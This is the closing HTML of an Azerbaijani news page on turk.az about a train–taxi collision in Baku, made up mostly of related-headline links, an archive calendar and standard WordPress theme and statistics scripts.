itemid="https://www.turk.az/bakida-qatar-taksi-il%c9%99-toqqusub/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Bakıda qatar taksi ilə toqquşub"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/07/qatar.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11282,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "111";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "19";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sabahdan-g%c9%99nc%c9%99-q%c9%99b%c9%99l%c9%99-g%c9%99nc%c9%99-qatari-f%c9%99aliyy%c9%99t%c9%99-baslayir/"  rel="bookmark" class="td-image-wrap " title="Sabahdan Gəncə-Qəbələ-Gəncə qatarı fəaliyyətə başlayır" ><img class="entry-thumb" src="[data-uri]" alt="“Azərbaycan Dəmir Yolları” QSC" title="Sabahdan Gəncə-Qəbələ-Gəncə qatarı fəaliyyətə başlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/ady-e1596095097996-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sabahdan-g%c9%99nc%c9%99-q%c9%99b%c9%99l%c9%99-g%c9%99nc%c9%99-qatari-f%c9%99aliyy%c9%99t%c9%99-baslayir/"  rel="bookmark" title="Sabahdan Gəncə-Qəbələ-Gəncə qatarı fəaliyyətə başlayır">Sabahdan Gəncə-Qəbələ-Gəncə qatarı fəaliyyətə başlayır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99hiyy%c9%99-nazirliyi-az%c9%99rbaycanda-insanlar-arasinda-dabaq-x%c9%99st%c9%99liyin%c9%99-yoluxma-hallari-qeyd%c9%99-alinmayib/"  rel="bookmark" class="td-image-wrap " title="Səhiyyə Nazirliyi: Azərbaycanda insanlar arasında dabaq xəstəliyinə yoluxma halları qeydə alınmayıb" ><img class="entry-thumb" src="[data-uri]" alt="Səhiyyə Nazirliyi" title="Səhiyyə Nazirliyi: Azərbaycanda insanlar arasında dabaq xəstəliyinə yoluxma halları qeydə alınmayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/10/sehiyye-nazirliyi-e1539928306589-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/" class="td-post-category" >Səhiyyə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99hiyy%c9%99-nazirliyi-az%c9%99rbaycanda-insanlar-arasinda-dabaq-x%c9%99st%c9%99liyin%c9%99-yoluxma-hallari-qeyd%c9%99-alinmayib/"  rel="bookmark" title="Səhiyyə Nazirliyi: Azərbaycanda insanlar arasında dabaq xəstəliyinə yoluxma halları qeydə alınmayıb">Səhiyyə Nazirliyi: Azərbaycanda insanlar arasında dabaq xəstəliyinə yoluxma halları qeydə alınmayıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/estetik-%c9%99m%c9%99liyyatla-bagli-yayilan-goruntul%c9%99rd%c9%99-adi-hallanan-mu%c9%99ssis%c9%99nin-qanunsuz-f%c9%99aliyy%c9%99ti-arasdirilacaq/"  rel="bookmark" class="td-image-wrap " title="Estetik əməliyyatla bağlı yayılan görüntülərdə adı hallanan müəssisənin qanunsuz fəaliyyəti araşdırılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Səhiyyə Nazirliyi" title="Estetik əməliyyatla bağlı yayılan görüntülərdə adı hallanan müəssisənin qanunsuz fəaliyyəti araşdırılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/10/sehiyye-nazirliyi-e1539928306589-7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/" class="td-post-category" >Səhiyyə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/estetik-%c9%99m%c9%99liyyatla-bagli-yayilan-goruntul%c9%99rd%c9%99-adi-hallanan-mu%c9%99ssis%c9%99nin-qanunsuz-f%c9%99aliyy%c9%99ti-arasdirilacaq/"  rel="bookmark" title="Estetik əməliyyatla bağlı yayılan görüntülərdə adı hallanan müəssisənin qanunsuz fəaliyyəti araşdırılacaq">Estetik əməliyyatla bağlı yayılan görüntülərdə adı hallanan müəssisənin qanunsuz fəaliyyəti araşdırılacaq</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/zaqatalada-aksiya-c%c9%99rciv%c9%99sind%c9%99-450-y%c9%99-yaxin-sakin-muayin%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Zaqatalada aksiya çərçivəsində 450-yə yaxın sakin müayinə olunub" ><img class="entry-thumb" src="[data-uri]" alt="tibbi aksiya" title="Zaqatalada aksiya çərçivəsində 450-yə yaxın sakin müayinə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/tibbi-aksiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/" class="td-post-category" >Səhiyyə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/zaqatalada-aksiya-c%c9%99rciv%c9%99sind%c9%99-450-y%c9%99-yaxin-sakin-muayin%c9%99-olunub/"  rel="bookmark" title="Zaqatalada aksiya çərçivəsində 450-yə yaxın sakin müayinə olunub">Zaqatalada aksiya çərçivəsində 450-yə yaxın sakin müayinə olunub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masallida-erk%c9%99n-muayin%c9%99-can-qurtarir-adli-tibbi-aksiya-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Masallıda “Erkən müayinə can qurtarır” adlı tibbi aksiya keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Masallıda “Erkən müayinə can qurtarır” adlı tibbi aksiya" title="Masallıda “Erkən müayinə can qurtarır” adlı tibbi aksiya keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/masalli-aksiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/" class="td-post-category" >Səhiyyə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masallida-erk%c9%99n-muayin%c9%99-can-qurtarir-adli-tibbi-aksiya-kecirilib/"  rel="bookmark" title="Masallıda “Erkən müayinə can qurtarır” adlı tibbi aksiya keçirilib">Masallıda “Erkən müayinə can qurtarır” adlı tibbi aksiya keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/xacmazda-tibbi-aksiya-c%c9%99rciv%c9%99sind%c9%99-300-n%c9%99f%c9%99r-muayin%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Xaçmazda tibbi aksiya çərçivəsində 300 nəfər müayinə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Xaçmazda tibbi aksiya çərçivəsində 300 nəfər müayinə olunub" title="Xaçmazda tibbi aksiya çərçivəsində 300 nəfər müayinə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/xacmaz-muayine-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/" class="td-post-category" >Səhiyyə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/xacmazda-tibbi-aksiya-c%c9%99rciv%c9%99sind%c9%99-300-n%c9%99f%c9%99r-muayin%c9%99-olunub/"  rel="bookmark" title="Xaçmazda tibbi aksiya çərçivəsində 300 nəfər müayinə olunub">Xaçmazda tibbi aksiya çərçivəsində 300 nəfər müayinə olunub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696d8364c2869
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":11282,"search_query":"","signature":"c10f63ee9cde8ec6f2e901c4f6147f02","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3df1e493d0","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":11282,"search_query":"","signature":"c10f63ee9cde8ec6f2e901c4f6147f02","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 2.211 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 05:05:40 -->

<!-- super cache -->